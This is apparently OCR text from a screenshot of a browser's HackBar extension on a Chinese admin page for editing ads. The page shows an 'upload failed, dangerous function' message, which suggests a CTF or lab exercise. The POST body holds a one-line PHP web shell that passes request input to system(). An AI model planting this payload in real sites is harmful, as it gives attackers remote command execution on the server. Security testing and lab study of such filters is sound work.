 车辆管理
广告修改
保存
上传的文件内容包含危险函数，上传失败！
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=<?php system($_POST[1]); ?>&save=保存
Name Value
Origin http://80-52b6796b-5cea-
Name Value
Content-Type application/x-www-form-u
Name Value
Upgrade-Insecure-Requests 1